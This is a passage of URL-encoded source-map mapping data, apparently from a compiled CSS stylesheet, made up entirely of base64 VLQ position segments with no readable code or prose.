CG%3BAAAD%2CKA1BK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAmCG%3BAAAD%2CKAzBK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAmCG%3BAAAD%2CKAxBK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAmCG%3BAAAD%2CKAvBK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAmCG%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAArCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwCE%2CEAAC%3BAAtCF%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwCE%2CEAAC%3BAArCF%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAApCF%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAnCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwCE%2CEAAC%3BAAlCF%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwCE%2CEAAC%3BAAjCF%2CKAAM%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAhCF%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAA%5C%2FBF%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwCE%2CEAAC%3BAA9BF%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwCE%2CEAAC%3BAA7BF%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAA5BF%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAvCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAtCnB%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAArCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAApCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAnCnB%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAlCnB%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAjCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAhCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA%5C%2FBnB%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA9BnB%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA7BnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA5BnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAAU%2CKAvCvB%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAtCvB%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKArCvB%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKApCvB%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAnCvB%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAlCvB%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAjCvB%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAhCvB%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA%5C%2FBvB%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA9BvB%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA7BvB%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA5BvB%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwC%2BB%3BEAC5B%2CeAAA%3B%3BAAeD%2CKAZK%2CeAAe%2CgBAAgB%2CaA9EvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAXK%2CcAAc%2CgBAAgB%2CaA%5C%2FEtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAVK%2CaAAa%2CgBAAgB%2CaAhFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKATK%2CaAAa%2CgBAAgB%2CaAjFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKARK%2CeAAe%2CgBAAgB%2CaAlFvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAPK%2CcAAc%2CgBAAgB%2CaAnFtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKANK%2CaAAa%2CgBAAgB%2CaApFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKALK%2CaAAa%2CgBAAgB%2CaArFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAJK%2CeAAe%2CgBAAgB%2CaAtFvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAHK%2CcAAc%2CgBAAgB%2CaAvFtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAFK%2CaAAa%2CgBAAgB%2CaAxFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKADK%2CaAAa%2CgBAAgB%2CaAzFrC%2CcAkCC%2CMAwDG%2COACE%3BEACD%2CYAAA%3B%3BAAQF%2CKAJK%2CeAAe%2CgBAAgB%2CaAhGvC%2CcAkCC%2CMAkEG%3BAAAD%2CKAHK%2CcAAc%2CgBAAgB%2CaAjGtC%2CcAkCC%2CMAkEG%3BAAAD%2CKAFK%2CaAAa%2CgBAAgB%2CaAlGrC%2CcAkCC%2CMAkEG%3BAAAD%2CKADK%2CaAAa%2CgBAAgB%2CaAnGrC%2CcAkCC%2CMAkEG%3BEACA%2CaAAA%3B%3BAAncL%2CYA8VC%2CcAyGC%2CSACC%3BEACC%2CWAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CaA5GzB%2CcAyGC%2CSACC%3BAAGC%2CKAAM%2CgBAAgB%2CaA7GzB%2CcAyGC%2CSACC%3BAAIC%2CKAAM%2CgBAAgB%2CaA9GzB%2CcAyGC%2CSACC%3BEAKE%2CWAAA%3BEACA%2CUAAA%3B%3BAACA%2CKALK%2CgBAAgB%2CaA5GzB%2CcAyGC%2CSACC%2COAOG%3BAAAD%2CKAJK%2CgBAAgB%2CaA7GzB%2CcAyGC%2CSACC%2COAOG%3BAAAD%2CKAHK%2CgBAAgB%2CaA9GzB%2CcAyGC%2CSACC%2COAOG%3BEACA%2CeAAA%3B%3BAAQN%2CKAAM%2CaAAY%2CqBACjB%2CaACC%2COAAM%3BEACL%2CSAAA%3BEACA%2CUAAA%3B%3BAAJH%2CKAAM%2CaAAY%2CqBACjB%2CaAKC%2CQAAO%3BAANT%2CKAAM%2CaAAY%2CqBACjB%2CaAMC%3BEACC%2CaAAA%3B%3BAAED%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%3BEACN%2CgBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%2CQAGN%3BEACC%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAPH%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%2CQAGN%2CMAIC%3BEACC%2CcAAA%3B%3BAAIH%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%3BEACA%2CqDAAA%3BEACA%2CkDAAA%3BEACA%2CgDAAA%3BEACA%2C6CAAA%3B%3BAAJD%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%3BEACC%2CYAAA%3B%3BAANF%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAEC%2COAAM%3BAAPR%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAGC%2COAAM%3BEACL%2CUAAA%3BEACA%2CSAAA%3B%3BAAVH%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAOC%2CQAAO%3BEACN%2CMAAA%3BEACA%2C%2BBAAA%3B%3BAArCN%2CKAAM%2CaAAY%2CqBA2CjB%2CQAAO%2CQACN%3BEACC%2CaAAA%3B%3BAAOA%2CsBAFF%2CkBACC%2COAAM%2COAAO%2CSACX%3BEACA%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3B%3BAALJ%2CsBACC%2CkBACC%2COAAM%2COAAO%2CSAKZ%2CSAAQ%2CIAAK%3BEACZ%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAOH%2CKAAM%2CgBAAgB%2COADjB%3BEAEJ%2CaAAA%3B%3BAAIF%2CIAAI%2CqBACH%2CQAAO%3BEACN%2CkBAAA%3B%3BAAFF%2CIAAI%2CqBACH%2CQAAO%2CQAEN%3BEACC%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAPH%2CIAAI%2CqBAUH%3BEACC%2CeAAA%3B%3BAAXF%2CIAAI%2CqBAUH%2CwBAEC%3BEACC%2CgBAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3B%3BAACA%2CIAhBC%2CqBAUH%2CwBAEC%2COAIE%3BEACA%2CgBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApBJ%2CIAAI%2CqBAUH%2CwBAEC%2COAUC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAAxBJ%2CIAAI%2CqBAUH%2CwBAkBC%2CiBACC%2COACC%3BEACC%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAOL%2CgBAAiB%3BEAChB%2CUAAA%3B%3BAAIA%2CKAAM%2CgBAAgB%3BAACtB%2CKAAM%2CgBAAgB%3BEACrB%2CWAAA%3B%3BAAED%2CaAAC%2CeACA%2CIACG%3BEACD%2CUAAA%3B%3BAAOY%2CKAAM%2CeAAe%2CcAHjC%2CoBACI%2CsBACI%2CQAAO%3BAAEH%2CKAAM%2CcAAc%2CcAJhC%2CoBACI%2CsBACI%2CQAAO%3BAAGH%2CKAAM%2CaAAa%2CcAL%5C%2FB%2CoBACI%2CsBACI%2CQAAO%3BAAIH%2CKAAM%2CaAAa%2CcAN%5C%2FB%2CoBACI%2CsBACI%2CQAAO%3BEAKC%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGA%2CKAAM%2CeAAe%2CcAXrC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAEI%2CKAAM%2CcAAc%2CcAZpC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAGI%2CKAAM%2CaAAa%2CcAbnC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAII%2CKAAM%2CaAAa%2CcAdnC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BEAKQ%2CmBAAA%3B%3BAAYtB%2CaAHD%2CgBAGK%3BAAAJ%2CaAFD%2CgBAEK%3BAAAJ%2CaADD%2CgBACK%3BEACH%2CiBAAA%3B%3BAALH%2CaAQC%2CUAAS%3BEACR%2CkBAAA%3B%3BAAIF%3BEACC%2CWAAA%3BEACA%2CcAAA%3B%3BAAFD%2CWAGG%3BEACD%2CqBAAA%3B%3BAACA%2CKAAM%2CaAAa%2CgBAAgB%2CYAFlC%3BAAGD%2CKAAM%2CcAAc%2CgBAAgB%2CYAHnC%3BEAIA%2CkBAAA%3B%3BAAGA%2CKAAM%2CaAAa%2CgBAAgB%2CYAPnC%2CKAMC%3BAAED%2CKAAM%2CcAAc%2CgBAAgB%2CYARpC%2CKAMC%3BEAGA%2CWAAA%3BEACA%2CqBAAA%3B%3BAAHD%2CKAAM%2CaAAa%2CgBAAgB%2CYAPnC%2CKAMC%2CKAKE%2CKAAG%2CGAAG%3BAAHT%2CKAAM%2CcAAc%2CgBAAgB%2CYARpC%2CKAMC%2CKAKE%2CKAAG%2CGAAG%3BEACP%2CgBAAA%3B%3BAAfL%2CWAGG%2CKAMC%2CKASC%2CKAAG%2CGAAG%3BEACP%2CyBAAA%3B%3BAAnBJ%2CWAGG%2CKAMC%2CKASC%2CKAAG%2CGAAG%2CEAEP%3BEACC%2CyBAAA%3B%3BAArBL%2CWA2BC%3BEACC%2CUAAA%3B%3BAAOE%2CQAH2B%3BEAG3B%2CWARH%2CGAEC%2CGACE%2COAAO%2CMACL%3BIAEA%2CeAAA%3B%3B%3BAAeN%2CaACC%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEACA%2CSAAA%3B%3BAAIF%3BEACC%2CgBAAA%3B%3BAAGD%2CeAEC%2CaACC%3BAAFF%2CeACC%2CaACC%3BEACC%2C6BAAA%3B%3BAAJH%2CeAOC%2CcACC%2CSACC%3BAARH%2CeAMC%2CcACC%2CSACC%3BEACC%2C0BAAA%3B%3B%3BAAOJ%2CeAAgB%3BAAChB%2CeAAgB%3BAAChB%2CeAAgB%3BAAChB%2COAAO%2CQAAS%2CcAAc%3BAAC9B%2COAAO%2CQAAS%2CQAAO%3BEACnB%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3B%3B%3BAAGJ%2CYAAY%3BEACX%2CeAAA%3BEACA%2CWAAA%3BEACA%2CqDAAA%3BEACA%2CkDAAA%3BEACA%2CgDAAA%3BEACA%2C6CAAA%3BEACA%2CMAAA%3B%3BAAPD%2CYAAY%2CcAQX%2COAAM%3BEACL%2CcAAA%3B%3BAATF%2CYAAY%2CcAWX%2CQAAO%3BEACN%2CiBAAA%3BEACA%2CmBAAA%3B%3BAAbF%2CYAAY%2CcAWX%2CQAAO%2CQAGN%3BEACC%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CYAAA%3B%3BAAjBH%2CYAAY%2CcAoBX%3BAApBD%2CYAAY%2CcAqBX%2CSAAQ%3BAArBT%2CYAAY%2CcAsBX%3BEACC%2CwBAAA%3B%3BAAvBF%2CYAAY%2CcA0BX%2CcAAa%3BEACZ%2CWAAA%3BEACA%2CkBAAA%3BEACA%2C0BAAA%3BEACA%2CyBAAA%3B%3BAA9BF%2CYAAY%2CcA0BX%2CcAAa%2CSAKZ%3BEACC%2C0BAAA%3BEACA%2C2BAAA%3B%3BAAjCH%2CYAAY%2CcA0BX%2CcAAa%2CSAKZ%2CYAGC%2CUAAS%2CoBACR%3BEACC%2CkBAAA%3B%3BAApCL%2CYAAY%2CcAyCX%3BEACC%2CwBAAA%3B%3BAAED%2CYA5CW%2CcA4CV%2CIAAI%2CiBACJ%3BEACC%2CkBAAA%3BEACA%2CQAAA%3B%3B%3BAAKH%2CYAAY%3BEACX%2CeAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3B%3BAAHD%2CYAAY%2CqBAIX%2COAAM%3BEACL%2CqBAAA%3B%3BAAGF%2CoBACC%3BEACC%2CkBAAA%3B%3BAACA%2CoBAFD%2CUAEE%2CYACA%2CQACC%3BEACC%2CoBAAA%3B%3BAANL%2CoBAWI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAAbR%2CoBAeI%3BEACI%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAApBR%2CoBAsBI%3BEACI%2CaAAA%3BEACA%2C8BAAA%3B%3BAAxBR%2CoBA0BC%3BEACC%2CWAAA%3B%3BAA3BF%2CoBA0BC%2CSAEC%2CSACC%3BEACC%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CQAAA%3BEACA%2CWAAW%2CqBAAX%3B%3BAAGF%2CoBAfD%2CSAeE%3BEACA%2CaAAA%3B%3BAA1CH%2CoBA6CC%3BEACC%2CcAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FCF%2CoBA6CC%2CQAGC%3BEACC%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CaAAA%3B%3BAAzDH%2CoBA6CC%2CQAGC%2CGAUC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEAEA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CaAAA%3BEACA%2CuBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CsBAAA%3B%3BAApEJ%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBACC%3BEACC%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAA3EN%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAQC%3BEACC%2CiBAAA%3B%3BAA9EN%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%3BEACC%2CeAAA%3BEACA%2C0BAAA%3B%3BAACA%2CoBAtCL%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%2CUAGE%3BEACA%2CkBAAA%3B%3BAAED%2CoBAzCL%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%2CUAME%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAxFP%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAsBC%3BEACC%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAQN%3BEACC%2CkBAAA%3B%3B%3BAAID%3BEACC%2CYAAA%3B%3BAAOC%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BEACA%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3B%3BAAKH%2CKACC%3BEACC%2CaAAA%3BEACA%2CuBAAA%3BEACA%2CeAAA%3BEACA%2CMAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CoBAAA%3BEACA%2C0CAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAACA%2CKAbD%2COAaE%3BEACA%2CUAAA%3BEACA%2CoBAAA%3B%3BAAGD%2CKAlBD%2COAkBE%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3B%3BAATD%2CKAlBD%2COAkBE%2COAUA%3BEACC%2CUAAA%3BEACA%2CmBAAmB%2CaAAnB%3BEACA%2CgBAAgB%2CaAAhB%3BEACA%2CeAAe%2CaAAf%3BEACA%2CcAAc%2CaAAd%3BEACA%2CWAAW%2CaAAX%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3B%3BAAvCJ%2CKACC%2COA0CC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAA9CH%2CKACC%2COA0CC%2CWAIC%3BEACC%2CeAAA%3BEACA%2CeAAA%3B%3BAAjDJ%2CKACC%2COAmDC%2CMAAK%2CWACJ%3BEACC%2C0BAAA%3BEACA%2C6BAAA%3BEACA%2CsBAAA%3BEACA%2CeAAA%3B%3BAACA%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%3BEACA%2CSAAA%3B%3BAADD%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%3BEACC%2CWAAA%3B%3BAAHF%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%3BEACC%2CcAAA%3B%3BAALH%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAEC%3BEACC%2CkBAAA%3B%3BAAPJ%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAKC%3BAATH%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAMC%3BEACC%2CqBAAA%3BEACA%2CsBAAA%3B%3BAAZJ%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAUC%2CaACC%3BEACC%2CkBAAA%3B%3BAAGF%2CKA5EN%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAeE%3BEACA%2C8BAAA%3B%3BAAMJ%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%3BEACC%2CaAAA%3B%3BAAFF%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%3BEACC%2CqBAAA%3B%3BAAJH%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%2CGAEC%3BEACC%2CkBAAA%3B%3BAANJ%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%2CGAKC%3BEACC%2CkBAAA%3B%3BAA7FR%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%3BEACC%2CcAAA%3BEACA%2CWAAA%3B%3BAApGL%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%2CcAGC%3BEACC%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAvGN%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%2CcAOC%3BEACC%2CcAAA%3B%3BAA1GN%2CKACC%2COA%2BGC%3BEACC%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3B%3BAAnHH%2CKACC%2COA%2BGC%2CgBAIC%3BEACC%2CkBAAA%3B%3BAArHJ%2CKACC%2COA%2BGC%2CgBAIC%2CSAEC%3BEACC%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CUAAA%3B%3BAAzHL%2CKACC%2COA%2BGC%2CgBAYC%3BEACC%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C4BAAA%3BEACA%2C6BAAA%3B%3BAAhIJ%2CKACC%2COA%2BGC%2CgBAkBC%3BEACC%2CaAAA%3B%3BAAnIJ%2CKACC%2COA%2BGC%2CgBAqBC%2CEAAC%3BEACA%2CqBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CiBAAA%3B%3BAACA%2CKA3IH%2COA%2BGC%2CgBAqBC%2CEAAC%2CYAOC%3BEACA%2CYAAA%3B%3BAA7IL%2CKACC%2COA%2BGC%2CgBAgCC%2CQAAO%3BEACN%2CkBAAA%3BEACA%2CuBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CqBAAA%3B%3BAArJJ%2CKACC%2COAuJC%3BEACC%2CMAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CwCAAA%3BEACA%2CgCAAA%3BEACA%2CcAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3BEACA%2CeAAA%3B%3BAAnKH%2CKACC%2COAoKC%3BEACC%2CUAAA%3BEACA%2CwBAAA%3BEACA%2CUAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3BEACA%2CmBAAmB%2CkBAAnB%3BEACA%2CgBAAgB%2CkBAAhB%3BEACA%2CeAAe%2CkBAAf%3BEACA%2CcAAc%2CkBAAd%3BEACA%2CWAAW%2CkBAAX%3B%3BAAlLH%2CKACC%2COAmLC%2COAAM%2CaAAa%3BEAClB%2C2BAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAIH%3BEACC%2CcAAA%3B%3BAADD%2CkBAEC%3BEACC%2CeAAA%3B%3BAAKE%2CKADE%2CaACD%2CiCAQG%2CcAAc%2CaAAa%3BAAP%5C%2FB%2CKAFE%2CaAED%2CgCAOG%2CcAAc%2CaAAa%3BAAN%5C%2FB%2CKAHE%2CaAGD%2C%2BBAMG%2CcAAc%2CaAAa%3BAAL%5C%2FB%2CKAJE%2CaAID%2C2CAKG%2CcAAc%2CaAAa%3BAAJ%5C%2FB%2CKALE%2CaAKD%2CgCAIG%2CcAAc%2CaAAa%3BAAH%5C%2FB%2CKANE%2CaAMD%2C2CAGG%2CcAAc%2CaAAa%3BAAF%5C%2FB%2CKAPE%2CaAOD%2C6CAEG%2CcAAc%2CaAAa%3BAAD%5C%2FB%2CKARE%2CaAQD%2C4CACG%2CcAAc%2CaAAa%3BEACvB%2CaAAA%3B%3BAATR%2CKADE%2CaACD%2CiCAWG%3BAAVJ%2CKAFE%2CaAED%2CgCAUG%3BAATJ%2CKAHE%2CaAGD%2C%2BBASG%3BAARJ%2CKAJE%2CaAID%2C2CAQG%3BAAPJ%2CKALE%2CaAKD%2CgCAOG%3BAANJ%2CKANE%2CaAMD%2C2CAMG%3BAALJ%2CKAPE%2CaAOD%2C6CAKG%3BAAJJ%2CKARE%2CaAQD%2C4CAIG%3BEACI%2CgBAAA%3B%3BAAbZ%2CKAAM%2CaAgBF%2CcACI%2CaACI%3BAAlBZ%2CKAAM%2CaAgBF%2CcACI%2CaACkB%3BEACV%2CaAAA%3B%3BAAnBhB%2CKAAM%2CaAgBF%2CcACI%2CaAII%3BEACI%2CaAAA%3B%3BAAmoBhB%2CgBA5BwC%2C2BAA8B%3B%3BEAElE%2CKAAM%2COAAO%3BIACT%2C2BAAA%3BIAEA%2CyBAAA%3B%3BEAEJ%2CqBAAsB%2CQAAO%3BIACzB%2CaAAA%3B%3BEAEJ%2CKAAM%3BIACF%2C6BAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%3BIACvB%2C6BAAA%3BIACA%2CkBAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%2CiBAAgB%3BIACvC%2C0BAAA%3BIACA%2CmBAAA%3B%3BEAEJ%2CKAAM%2COAAM%3BIACR%2C0BAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%3BIACvB%2C6BAAA%3B%3B%3BACt4DR%3BEACC%2CaAAA%3B%3BAACA%2CCAAC%3BEACA%2CaAAA%3B%3BAAKF%3BEACC%2CgBAAA%3B%3B%3BAAID%2CUAAW%2CEAAC%3BAACZ%2CKAAK%2CIAAI%2CYAAY%3BAACrB%2CQAAQ%2CIAAI%2CYAAY%3BAACxB%2CMAAM%2CIAAI%2CYAAY%3B%3BEAElB%2C%2BBAAA%3B%3BEAGA%2C%2BBAAA%3B%3BAAKJ%3BEACC%2CmBAAA%3B%3BAADD%2CWAEC%2CQACG%3BEACD%2CiBAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CYAHxB%2CQACG%3BAAGD%2CKAAM%2CgBAAgB%2CYAJxB%2CQACG%3BEAIA%2CiBAAA%3B%3BAAPJ%2CWAEC%2CQAQC%3BEACC%2CuBAAA%3B%3BAACA%2CWAVF%2CQAQC%2CSAEE%3BEACA%2CuBAAA%3B%3BAAGA%2CWAdH%2CQAQC%2CSAKC%2CEACE%3BAACD%2CWAfH%2CQAQC%2CSAKC%2CEAEE%3BEACA%2CuBAAA%3BEAEA%2CqBAAA%3B%3BAAOL%2CaAAc%3BEACV%2CgBAAA%3B%3BAAGJ%3BEACC%2CuBAAA%3BEACA%2CuBAAA%3B%3B%3BAAIA%2CYAAC%2C8BACA%3BEACC%2C2BAAA%3B%3BAAFF%2CYAAC%2C8BACA%2CkBAEC%3BEACC%2CuBAAA%3B%3BAAJH%2CYAAC%2C8BACA%2CkBAEC%2CMAEC%2CGAAE%3BEACD%2CmBAAA%3B%3BAANJ%2CYAAC%2C8BACA%2CkBAEC%2CMAKC%2CGAAE%3BEACD%2CgBAAA%3B%3BAATJ%2CYAAC%2C8BACA%2CkBAWC%2CMAAK%3BEACJ%2CkBAAA%3B%3BAAbH%2CYAAC%2C8BACA%2CkBAcC%2CMAAK%2CQAAQ%3BAAff%2CYAAC%2C8BACA%2CkBAeC%2CMAAK%2CQAAQ%3BEACZ%2C4BAAA%3BEACA%2C2BAAA%3B%3BAAlBH%2CYAAC%2C8BACA%2CkBAmBC%2CMAAK%3BAA